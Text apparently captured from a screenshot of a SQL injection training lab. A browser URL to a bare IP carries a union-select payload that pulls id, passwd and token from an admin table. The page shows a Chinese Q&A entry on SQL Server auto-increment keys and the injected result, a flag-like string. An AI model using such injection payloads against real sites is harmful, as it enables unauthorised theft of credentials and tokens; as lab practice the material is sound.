 不安全 59.63.200.79:8015/?id=1%27%20union%20all%20select%20id,passwd,token%20from%20admin%20--%20k
id Title Body
1 怎么让SQLServer的逐渐自动增长 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)就是自动增加
呢? 增量值; primary key是主键 */
1 admin zkaq{e9c9e67c5}